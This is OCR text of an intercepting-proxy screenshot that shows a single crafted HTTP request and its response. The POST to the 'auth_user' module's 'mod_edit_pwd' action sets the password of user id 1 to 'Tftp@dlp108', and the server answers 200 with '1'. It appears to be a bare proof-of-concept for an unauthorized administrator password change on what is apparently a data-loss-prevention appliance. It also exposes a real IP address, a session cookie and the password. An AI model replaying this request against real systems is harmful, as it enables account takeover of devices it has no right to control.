 Raw Params Headers Hex
POST /?module=auth_user&action=mod_edit_pwd HTTP/1.1
Host:
Connection: close
Content-Length: 41
Cache-Control: max-age=0
Upgrade-Insecure-Requ
Origin: https:/
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.125
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: https://120.27.184.164/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=161oin4qirp7is4kegt6muaug0;
winNum=0;username=superman;ildetime=0;timelogout=1597672019
uid=1&pd=Tftp@dlp108&mod_pwd=1&dlp_perm=1
Raw Headers Hex Render MarkINFO
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 17 Aug 2020 13:27:39 GMT
Content-Type: text/html;charset=utf-8
Content-Length: 1
Connection: close
X-Powered-By: PHP/5.6.28
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie: timeout=1800
Set-Cookie: timelogout=1597672805
Set-Cookie: ildetime=0
backendIP: 10.80.93.180:443
backendCode: 200
1